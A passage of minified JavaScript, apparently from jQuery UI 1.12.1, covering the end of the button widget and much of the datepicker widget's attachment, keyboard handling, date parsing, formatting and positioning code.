s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new 